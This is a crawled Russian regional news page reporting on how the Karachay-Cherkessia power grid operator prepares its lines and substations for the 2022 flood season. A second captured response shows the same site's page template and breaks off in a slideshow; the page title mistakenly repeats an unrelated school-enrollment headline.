

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kchr.nia-kavkaz.ru/news/economy/8421
body_size: 7346
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"   "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" >
<head>
  <meta name="google-site-verification" content="z_mqJb6tAldK-gUmvNzLjkFG955GyAXrbsS7hItjMUM" />
<meta name="yandex-verification" content="d60e9e1170a96fe6" />
<link href="/yandex/news.xml" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
<base href="https://kchr.nia-kavkaz.ru/news/economy/8421" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="keywords" content="" />
<meta name="description" content="С 1 апреля по всей России стартует кампания по приему детей в первые классы средних учебных заведений. Зачислять первоклассников будут по новым правилам.  Как сообщили в Министерстве образования и науки РСО – Алания, республика вошла в число 17 регионов Р" />
 <meta property="og:image" content="" />
 <meta property="og:title" content="С 1 апреля по всей России стартует кампания по приему детей в первые классы средних учебных заведений. Зачислять первоклассников будут по новым правилам.  Как сообщили в Министерстве образования и науки РСО – Алания, республика вошла в число 17 регионов Р" />
 <meta property="og:description" content="Специалисты филиала «Россети Северный Кавказ» - «Карачаево-Черкесскэнерго» с начала года ведут работы по подготовке электросетевых объектов к прохождению паводкового периода 2022 года.
" />
 <meta itemprop="name" content="С 1 апреля по всей России стартует кампания по приему детей в первые классы средних учебных заведений. Зачислять первоклассников будут по новым правилам.  Как сообщили в Министерстве образования и науки РСО – Алания, республика вошла в число 17 регионов Р"/>


<title>С 1 апреля по всей России стартует кампания по приему детей в первые классы средних учебных заведений. Зачислять первоклассников будут по новым правилам.  Как сообщили в Министерстве образования и науки РСО – Алания, республика вошла в число 17 регионов Р - НИА-Карачаево-Черкесия</title>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<link rel="image_src" id="imageshare" href="/assets/img/logo_q.jpg" />
<link href="/assets/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="/assets/js/mod_lofarticlesslideshow/jstyle.css" type="text/css" />
<link rel="stylesheet" href="/assets/css/template_css.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.structure.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.theme.min.css" type="text/css" />


<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
<link rel="stylesheet" href="/assets/js/fancy/jquery.fancybox-1.3.4.css" type="text/css" />
<script type="text/javascript" src="/assets/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript">jQuery.noConflict();</script>
</head>
<body>
<div id="ncontent"></div>
<div class="regions" >
<noindex><a rel="nofollow" class="regcol5" href="https://alaniya.nia-kavkaz.ru/">РСО-Алания</a></noindex>
<noindex><a rel="nofollow" class="regcol1" href="https://dagestan.nia-kavkaz.ru/">Дагестан </a></noindex>
<noindex><a rel="nofollow" class="regcol2" href="https://ingushetiya.nia-kavkaz.ru/">Ингушетия</a></noindex>
<noindex><a rel="nofollow" class="regcol3" href="https://kbr.nia-kavkaz.ru/">Кабардино-Балкария</a></noindex>
<noindex><a rel="nofollow" style="background: #E31E24"  class="regcol4" href="https://kchr.nia-kavkaz.ru/">Карачаево-Черкесия</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://stavropol.nia-kavkaz.ru/">Ставропольский край</a></noindex>
<noindex><a rel="nofollow" class="regcol6" href="https://chechnya.nia-kavkaz.ru/">Чечня</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://nia-kavkaz.ru/">Кавказ</a></noindex>
<div style="float:right;display:block;">
    <div style="display: none" id="moscowTime">1453740749</div>
<div style="font-size:13px;color:#fff;padding-top:6px;display:block;padding-right:5px;">
        <center><span id="Date"></span>, <span id="day" class="orange"></span>, <span id="hours"></span>:<span id="min"></span></center>
        </div></div>
</div>
<div class="mblock1">
<div class="" style="position: absolute;bottom:2px;right:5px;width:250px">
<div style="margin-top: 0px" class="search">
<form style="margin-top: 0px" method="get" action="/index.php">
<div style="margin-top: 0px" class="search">
<input type="text" onfocus="if (this.value=='Поиск...') this.value='';" onblur="if (this.value=='') this.value='Поиск...';" value="Поиск..." size="20" maxlength="20" id="mod-search-searchword" name="searchword" class="sr">        <input type="image" onclick="this.form.searchword.focus();" value="" class="button" src="/assets/img/0.gif">

</div>
</form>
</div>
</div>
<div class="mblock2">
<div style="position:absolute;right:10px;color:#DCDCDC;bottom:10px;text-shadow:1px 1px 10px #000 ">При поддержке Министерства Российской Федерации по делам Северного Кавказа</div>
<a href="/index.php"><img style="position: absolute;top:7px;left:7px" src="/assets/img/tmp_logo.png"></a>
<div class="mblock4 mrg" style="left: 268.75px;">
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tr>
<td style="width: 30%"><noindex><a style="" target="_blank" href="https://nia-rf.ru">ФЕДЕРАЦИЯ</a></noindex></td>
<td style="width: 10%"><center><noindex><a target="_blank" href="https://23rus.org" rel="nofollow">КУБАНЬ</a></noindex></center></td>
  <td style="width: 20%"><center><noindex><a target="_blank" href="https://nia-kavkaz.ru" rel="nofollow"  style="color:#ff0000" >КАВКАЗ</a></noindex></center></td>
<td style="width: 23%"><center><noindex><a target="_blank" href="https://76rus.org" rel="nofollow">ЯРОСЛАВЛЬ</a></noindex></center></td>
<td style="padding:0px 5px;"><noindex><a target="_blank" href="https://nia14.ru/" rel="nofollow">АРКТИКА</a></noindex></td>
<td style="width: 15%;"><noindex><a target="_blank" href="https://69rus.org" rel="nofollow">ТВЕРЬ</a></noindex></td>
  <td style="width: 1%;"><noindex><a target="_blank" href="https://nia-rostov.ru" rel="nofollow" >РОСТОВ</a></noindex></td>
</tr>
</table>
<table style="width: 100%" cellpadding="0" cellspacing="0">
<tr>
<td  style="width: 25%"><noindex><a href="https://39rus.org" target="_blank"  rel="nofollow">КАЛИНИНГРАД</a></noindex></td>
<td style="width: 25%"><center><noindex><a href="https://54rus.org" target="_blank"  rel="nofollow" style="">НОВОСИБИРСК</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-altay24.ru" target="_blank"  rel="nofollow" >АЛТАЙ</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-krym.ru" target="_blank"  rel="nofollow" >КРЫМ</a></noindex></center></td>
<td style="width: 25%" ><center><noindex><a  href="https://niatomsk.ru" target="_blank"  rel="nofollow">ТОМСК&nbsp;&nbsp;</a></noindex></center></td>
<td style="width: 25%"><noindex><a  href="https://kuzzbas.ru" target="_blank"  rel="nofollow">КЕМЕРОВО</a></noindex></td>
</tr>
</table>
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 1%"><noindex><a rel="nofollow"  target="_blank" href="https://24rus.ru">КРАСНОЯРСК</a></noindex></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-spb.ru">СПБ</a></noindex></center></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://25rus.org">ВЛАДИВОСТОК</a></noindex></center></td>
<td><center><noindex><a rel="nofollow" target="_blank" href="https://zato26.org">ЖЕЛЕЗНОГОРСК</a></noindex></center></td>
<td style="width: 1%"><noindex><a rel="nofollow" target="_blank" href="https://19rus.ru">ХАКАСИЯ</a></noindex></td>
</tr>
</tbody></table>

<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 20%"><noindex><a rel="nofollow" target="_blank" href="https://51rus.org">МУРМАНСК</a></noindex></td>
<td style="width: 20%"><center><noindex><a rel="nofollow"  target="_blank" href="https://38rus.com">ИРКУТСК</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://buryatiya.com/">БУРЯТИЯ</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://75rus.org/">ЗАБАЙКАЛЬЕ&nbsp;</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://14rus.org/">САХА</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-sevastopol.ru/">СЕВАСТОПОЛЬ</a></noindex></center></td>
</tr>
</tbody></table>
</div></div>
<div class="mrg2" style="position: absolute; top: 7px; right: 0px; width: 235px; left: 938.25px;">
  <div class="wheather">
  </div>
</div>
<div class="mblock3">
</div>
</div>
<div class="menubox" style="border-top:solid 1px #fff">
  <ul class="nav menu">
    <li class=""><a href="/news/economy.html">Экономика</a></li>
    <li class=""><a href="/news/policy.html">Политика</a></li>
    <li class=""><a href="/news/authority.html">Власть</a></li>
    <li class=""><a href="/news/society.html">Общество</a></li>
    <li class=""><a href="/news/sport.html">Спорт</a></li>
    <li class=""><a href="/news/video.html">Видео</a></li>
    <li class=""><a href="/news/culture.html">Культура</a></li>
    <li class=""><a href="/news/world.html">В мире</a></li>
    <li class=""><a href="/news/science.html">Наука</a></li>
    <li class=""><a href="/news/internet.html">Интернет</a></li>
    <li class=""><a href="/news/auto.html">Авто</a></li>
    <li class=""><a href="/contacts.html">Контакты</a></li>
    </ul>
                <!--   <ul class="nav menu">
<li class="item-120"><a href="/news/economy.html">Экономика</a></li><li class="item-121"><a href="/news/policy.html">Политика</a></li><li class="item-123"><a href="/news/authority.html">Власть</a></li><li class="item-124"><a href="/news/sport.html">Спорт</a></li><li class="item-122"><a href="/news/society.html">Общество</a></li><li class="item-125"><a href="/news/video.html">Видео</a></li><li class="item-128"><a href="/news/culture.html">Культура</a></li><li class="item-129"><a href="/news/world.html">В мире</a></li><li class="item-130"><a href="/news/science.html">Наука</a></li><li class="item-131"><a href="/news/internet.html">Интернет</a></li><li class="item-132"><a href="/news/auto.html">Авто</a></li></ul>
<ul id="dopmenu" class="nav menu">
<li class="item-101 current active"><a href="/">Главная</a></li><li class="item-119 parent"><a href="/news.html">Лента дня</a></li><li class="item-126"><a href="/contacts.html">Контакты</a></li>
</ul>-->
</div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div><div class="box" style="width:100%">
<table style="width:100%">
<tr>
<td valign="top" style="vertical-align: top">
<div class="clear15"></div>
<div id="leftbox">
<div class="clear15"></div>
<div class='article'><h2>С 1 апреля по всей России стартует кампания по приему детей в первые классы средних учебных заведений. Зачислять первоклассников будут по новым правилам.  Как сообщили в Министерстве образования и науки РСО – Алания, республика вошла в число 17 регионов Р</h2><a class='sminame' href='https://kchr.nia-kavkaz.ru'>НИА-Карачаево-Черкесия</a><div class="article-info muted">
			<dl class="article-info">
			<dt class="article-info-term">Подробности</dt>
							<dd class="published">
					<span class="icon-calendar"></span>
					<time itemprop="datePublished" datetime="2015-12-14T09:39:34+03:00">
						Опубликовано: 31.03.2022 20:16					</time>
				</dd>


										</dl>
		</div><p style="text-align: justify;"><img src="/images/glava/2022_03_30_01.jpg" alt="2022 03 30 01" width="300" height="200" style="margin: 5px; float: left;" />Специалисты филиала «Россети Северный Кавказ» - «Карачаево-Черкесскэнерго» с начала года ведут работы по подготовке электросетевых объектов к прохождению паводкового периода 2022 года.</p>

<p style="text-align: justify;">Созданная в филиале центральная паводковая комиссия провела обследование энергообъектов для выявления участков линий электропередачи (ЛЭП) и подстанций, попадающих в зону подтопления. В зоне повышенного риска в сезон половодья находятся 13 линий электропередачи (ЛЭП) 35-110 кВ, 16 линий электропередачи 10 кВ и 6 подстанций 35-110 кВ.</p>
<p style="text-align: justify;">Под удар «большой воды» в основном могут попасть опоры, которые расположены в поймах рек Хуса, Малый Зеленчук, Кубань, Теберда, Большой Зеленчук, Маруха, Аксаут, Кефаль, Уруп и Подкумок, а также переходы линий электропередачи через реки. Для их защиты от половодья на опорах, расположенных в зоне подтопления, специалисты обновляют или устанавливают дополнительные рейки и реперы для замера уровня максимальных вод.<br />Кроме этого, в постоянном режиме ведется мониторинг состояния всех энергообъектов, попадающих в зону риска. Для этого каждый раз после прохождения осадков бригады энергетиков филиала внепланово осматривают опоры ЛЭП и подстанции для принятия необходимых своевременных мер по предотвращению их затопления.</p>
<p style="text-align: justify;">Налажено также взаимодействие с территориальными органами Росгидромета, подразделениями ГУ МЧС по КЧР и местными органами власти для обмена информацией и более оперативной работы в паводковый период. Определены все организационные мероприятия, которые необходимо провести в период подготовки и прохождения паводка, и ответственные лица, которые отвечают за их выполнение.</p>
<p style="text-align: justify;">Пик прохождения паводка в Карачаево-Черкесии обычно приходится на май-июнь, а сам паводковый период продолжается до середины августа.</p>  </div>
   <script>
jQuery(document).ready(function() {
//article
jQuery(".article img").each(function() {
if(jQuery( this ).attr('title'))
{
 jQuery( this ).wrap( "<div class='article_image'></div>" ).closest('div').attr('style',jQuery( this ).attr('style')).css('width',jQuery( this ).attr('width')).append("<div class='article_image_desc'>"+ jQuery( this ).attr('title')+"</div>");
 jQuery( this ).attr('style','');
 }

  });

});
</script>
 <div style="font-style:italic"><br>Подписывайтесь на нашу страницу новостей "НИА-Кавказ" в <a href="https://t.me/niakavkaz">telegram</a>.</div>
 <br>
 <script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
  <div class="plusocont">
<div class="pluso" data-background="#ebebeb" data-options="small,square,line,horizontal,counter,theme=04" data-services="vkontakte,odnoklassniki,twitter,google,moimir,email,print"></div>
</div>
 </div>
</td>
<td valign="top"  style="width:270px;padding-top:20px">
   <div class="rightblock" id="rightblock">
     </div>
</td>
</tr>
</table>
 </div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
<div style="position:relative;width:100%;bottom:0;"><div class="footer">
<img title="Некоторые материалы данной страницы могут содержать информацию, не предназначенную для детей младше 16 лет." style="position: absolute;right:20px;top:30px;z-index:1" alt="" src="/assets/img/limit.png">
<a href="/yandex/news.xml" style="color:#fff;font-size:14px;text-decoration: none;position: absolute;right:30px;top:56px;z-index:1" target="_blank">RSS</a>
<div style="margin-left:0" class="mblock2">
<img style="position: absolute;top:7px;left:7px" src="/assets/img/niarf.png">
   <noindex>
<div style="position: absolute;left:50%;top:20px;white-space:nowrap;width:600px" class="custom">
	<p></p><div style="color:#fff;font-size:16px;float:left;line-height:23px" class="mar20 ">&nbsp;МЫ В&nbsp;СОЦИАЛЬНЫХ СЕТЯХ</div>
    <!--<a href="#" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/twit.gif"></a>-->
    <a href="https://vk.com/nia_kavkaz" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/vk.gif"></a>

<!--<a target="_blank" href="#"><img height="21" border="0" class="mar5" alt="" src="/assets/img/i.png"></a>-->
<a target="_blank" href="https://t.me/niakavkaz"><img height="21" border="0" class="mar5" alt="" src="https://nia-kavkaz.ru/assets/img/telegramm.png"></a>
<p></p></div>
</noindex>
</div>
<div style="margin-left:0;margin-bottom:1px" class="mblock3">  </div>
<div class="footnav"><div style="color:#fff;font-size:10px;padding-top:5px;">&nbsp; Использованы материалы Информационного агентства НИА «Федерация» свидетельство ИА № ФС77-54328 от 29 мая 2013 года, выданное Федеральной службой по надзору в сфере связи, информационных технологий  и массовых коммуникаций (Роскомнадзор)	</div></div>
<div class="txt" style="width:60%;margin-left:0px;"></div>

  <div class="count">  ﻿<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=26663652&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/26663652/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="26663652" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(26663652, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/26663652" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({id: "2575948", type: "pageView", start: (new Date()).getTime()});
(function (d, w) {
   var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
   ts.src = (d.location.protocol == "https:" ? "https:" : "https:") + "//top-fwz1.mail.ru/js/code.js";
   var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2575948;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=2575948">
<img src="//top-fwz1.mail.ru/counter?id=2575948;t=479;l=1"
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
    </div>
  <div align="center"><img width="100%" height="1" border="0" alt="" src="/assets/img/0.gif"></div>
   <div class="clear20"></div>
   </div>
</div>
<div style="display: none;text-align:left" id="test_content"></div>
<script type="text/javascript" src="/assets/js/ui12/jquery-ui.min.js"></script>
<script type="text/javascript" src="/assets/js/ui12/ru.js"></script>

<script type="text/javascript" src="/assets/js/general.js"></script>
<script src="/assets/js/system/js/mootools-core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/caption.js" type="text/javascript"></script>
<script src="/assets/js/fancy/jquery.fancybox-1.3.4.pack.js" type="text/javascript"></script>
<script src="/assets/js/mod_lofarticlesslideshow/jscript.js" type="text/javascript"></script>
<script type="text/javascript">

{
var _lofmain =  $('lofass94');
var object = new LofArticleSlideshow( _lofmain,
 {fxObject:{
transition:Fx.Transitions.Quad.easeInOut,
duration:500                    },
startItem:0,
interval:10000,
direction :'vrdown',
navItemHeight:61,
navItemWidth:558,
navItemsDisplay:4,
navPos:'right',
autoStart:1,
descOpacity:1                  } );
 }
</script>
 <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>
<script language="JavaScript" type="text/javascript">
res_col();
</script>
<script language="JavaScript" type="text/javascript">
var w=(jQuery("body").width()-230-240-400-181)/4;
jQuery(document).ready(function(){
jQuery(".mblock4").css('left',194+w+"px");
jQuery(".mrg2").css('left',194+3*w+400+240-15+"px");
});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kchr.nia-kavkaz.ru/assets/js/ui12/jquery-ui.min.css
body_size: 14550
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"   "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" >
<head>
  <meta name="google-site-verification" content="z_mqJb6tAldK-gUmvNzLjkFG955GyAXrbsS7hItjMUM" />
<meta name="yandex-verification" content="d60e9e1170a96fe6" />
<link href="/yandex/news.xml" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
<base href="https://kchr.nia-kavkaz.ru/assets/js/ui12/jquery-ui.min.css" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="keywords" content="" />
<meta name="description" content="НИА-Карачаево-Черкесия" />
 <meta property="og:image" content="" />
 <meta property="og:title" content="" />
 <meta property="og:description" content="" />
 <meta itemprop="name" content=""/>


<title>НИА-Карачаево-Черкесия - НИА-Карачаево-Черкесия</title>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<link rel="image_src" id="imageshare" href="/assets/img/logo_q.jpg" />
<link href="/assets/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="/assets/js/mod_lofarticlesslideshow/jstyle.css" type="text/css" />
<link rel="stylesheet" href="/assets/css/template_css.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.structure.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.theme.min.css" type="text/css" />


<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
<link rel="stylesheet" href="/assets/js/fancy/jquery.fancybox-1.3.4.css" type="text/css" />
<script type="text/javascript" src="/assets/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript">jQuery.noConflict();</script>
</head>
<body>
<div id="ncontent"></div>
<div class="regions" >
<noindex><a rel="nofollow" class="regcol5" href="https://alaniya.nia-kavkaz.ru/">РСО-Алания</a></noindex>
<noindex><a rel="nofollow" class="regcol1" href="https://dagestan.nia-kavkaz.ru/">Дагестан </a></noindex>
<noindex><a rel="nofollow" class="regcol2" href="https://ingushetiya.nia-kavkaz.ru/">Ингушетия</a></noindex>
<noindex><a rel="nofollow" class="regcol3" href="https://kbr.nia-kavkaz.ru/">Кабардино-Балкария</a></noindex>
<noindex><a rel="nofollow" style="background: #E31E24"  class="regcol4" href="https://kchr.nia-kavkaz.ru/">Карачаево-Черкесия</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://stavropol.nia-kavkaz.ru/">Ставропольский край</a></noindex>
<noindex><a rel="nofollow" class="regcol6" href="https://chechnya.nia-kavkaz.ru/">Чечня</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://nia-kavkaz.ru/">Кавказ</a></noindex>
<div style="float:right;display:block;">
    <div style="display: none" id="moscowTime">1453740749</div>
<div style="font-size:13px;color:#fff;padding-top:6px;display:block;padding-right:5px;">
        <center><span id="Date"></span>, <span id="day" class="orange"></span>, <span id="hours"></span>:<span id="min"></span></center>
        </div></div>
</div>
<div class="mblock1">
<div class="" style="position: absolute;bottom:2px;right:5px;width:250px">
<div style="margin-top: 0px" class="search">
<form style="margin-top: 0px" method="get" action="/index.php">
<div style="margin-top: 0px" class="search">
<input type="text" onfocus="if (this.value=='Поиск...') this.value='';" onblur="if (this.value=='') this.value='Поиск...';" value="Поиск..." size="20" maxlength="20" id="mod-search-searchword" name="searchword" class="sr">        <input type="image" onclick="this.form.searchword.focus();" value="" class="button" src="/assets/img/0.gif">

</div>
</form>
</div>
</div>
<div class="mblock2">
<div style="position:absolute;right:10px;color:#DCDCDC;bottom:10px;text-shadow:1px 1px 10px #000 ">При поддержке Министерства Российской Федерации по делам Северного Кавказа</div>
<a href="/index.php"><img style="position: absolute;top:7px;left:7px" src="/assets/img/tmp_logo.png"></a>
<div class="mblock4 mrg" style="left: 268.75px;">
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tr>
<td style="width: 30%"><noindex><a style="" target="_blank" href="https://nia-rf.ru">ФЕДЕРАЦИЯ</a></noindex></td>
<td style="width: 10%"><center><noindex><a target="_blank" href="https://23rus.org" rel="nofollow">КУБАНЬ</a></noindex></center></td>
  <td style="width: 20%"><center><noindex><a target="_blank" href="https://nia-kavkaz.ru" rel="nofollow"  style="color:#ff0000" >КАВКАЗ</a></noindex></center></td>
<td style="width: 23%"><center><noindex><a target="_blank" href="https://76rus.org" rel="nofollow">ЯРОСЛАВЛЬ</a></noindex></center></td>
<td style="padding:0px 5px;"><noindex><a target="_blank" href="https://nia14.ru/" rel="nofollow">АРКТИКА</a></noindex></td>
<td style="width: 15%;"><noindex><a target="_blank" href="https://69rus.org" rel="nofollow">ТВЕРЬ</a></noindex></td>
  <td style="width: 1%;"><noindex><a target="_blank" href="https://nia-rostov.ru" rel="nofollow" >РОСТОВ</a></noindex></td>
</tr>
</table>
<table style="width: 100%" cellpadding="0" cellspacing="0">
<tr>
<td  style="width: 25%"><noindex><a href="https://39rus.org" target="_blank"  rel="nofollow">КАЛИНИНГРАД</a></noindex></td>
<td style="width: 25%"><center><noindex><a href="https://54rus.org" target="_blank"  rel="nofollow" style="">НОВОСИБИРСК</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-altay24.ru" target="_blank"  rel="nofollow" >АЛТАЙ</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-krym.ru" target="_blank"  rel="nofollow" >КРЫМ</a></noindex></center></td>
<td style="width: 25%" ><center><noindex><a  href="https://niatomsk.ru" target="_blank"  rel="nofollow">ТОМСК&nbsp;&nbsp;</a></noindex></center></td>
<td style="width: 25%"><noindex><a  href="https://kuzzbas.ru" target="_blank"  rel="nofollow">КЕМЕРОВО</a></noindex></td>
</tr>
</table>
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 1%"><noindex><a rel="nofollow"  target="_blank" href="https://24rus.ru">КРАСНОЯРСК</a></noindex></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-spb.ru">СПБ</a></noindex></center></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://25rus.org">ВЛАДИВОСТОК</a></noindex></center></td>
<td><center><noindex><a rel="nofollow" target="_blank" href="https://zato26.org">ЖЕЛЕЗНОГОРСК</a></noindex></center></td>
<td style="width: 1%"><noindex><a rel="nofollow" target="_blank" href="https://19rus.ru">ХАКАСИЯ</a></noindex></td>
</tr>
</tbody></table>

<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 20%"><noindex><a rel="nofollow" target="_blank" href="https://51rus.org">МУРМАНСК</a></noindex></td>
<td style="width: 20%"><center><noindex><a rel="nofollow"  target="_blank" href="https://38rus.com">ИРКУТСК</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://buryatiya.com/">БУРЯТИЯ</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://75rus.org/">ЗАБАЙКАЛЬЕ&nbsp;</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://14rus.org/">САХА</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-sevastopol.ru/">СЕВАСТОПОЛЬ</a></noindex></center></td>
</tr>
</tbody></table>
</div></div>
<div class="mrg2" style="position: absolute; top: 7px; right: 0px; width: 235px; left: 938.25px;">
  <div class="wheather">
  </div>
</div>
<div class="mblock3">
</div>
</div>
<div class="menubox" style="border-top:solid 1px #fff">
  <ul class="nav menu">
    <li class=""><a href="/news/economy.html">Экономика</a></li>
    <li class=""><a href="/news/policy.html">Политика</a></li>
    <li class=""><a href="/news/authority.html">Власть</a></li>
    <li class=""><a href="/news/society.html">Общество</a></li>
    <li class=""><a href="/news/sport.html">Спорт</a></li>
    <li class=""><a href="/news/video.html">Видео</a></li>
    <li class=""><a href="/news/culture.html">Культура</a></li>
    <li class=""><a href="/news/world.html">В мире</a></li>
    <li class=""><a href="/news/science.html">Наука</a></li>
    <li class=""><a href="/news/internet.html">Интернет</a></li>
    <li class=""><a href="/news/auto.html">Авто</a></li>
    <li class=""><a href="/contacts.html">Контакты</a></li>
    </ul>
                <!--   <ul class="nav menu">
<li class="item-120"><a href="/news/economy.html">Экономика</a></li><li class="item-121"><a href="/news/policy.html">Политика</a></li><li class="item-123"><a href="/news/authority.html">Власть</a></li><li class="item-124"><a href="/news/sport.html">Спорт</a></li><li class="item-122"><a href="/news/society.html">Общество</a></li><li class="item-125"><a href="/news/video.html">Видео</a></li><li class="item-128"><a href="/news/culture.html">Культура</a></li><li class="item-129"><a href="/news/world.html">В мире</a></li><li class="item-130"><a href="/news/science.html">Наука</a></li><li class="item-131"><a href="/news/internet.html">Интернет</a></li><li class="item-132"><a href="/news/auto.html">Авто</a></li></ul>
<ul id="dopmenu" class="nav menu">
<li class="item-101 current active"><a href="/">Главная</a></li><li class="item-119 parent"><a href="/news.html">Лента дня</a></li><li class="item-126"><a href="/contacts.html">Контакты</a></li>
</ul>-->
</div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div><div class="box" style="width:100%">
<table style="width:100%">
<tr>
<td valign="top" style="vertical-align: top">
<div class="clear15"></div>
<div id="leftbox">
<div class="clear15"></div>
<div style="height:auto; width:auto" class="lof-ass " id="lofass94">
<div class="lofass-container  blue lof-snright">
 <div style="height:243px;" class="lof-main-wapper">
                        <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/nasyb.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/photo_2025_10_24_18_44_48.jpg" style="width:407px;min-height:247px;">
                                              </div>
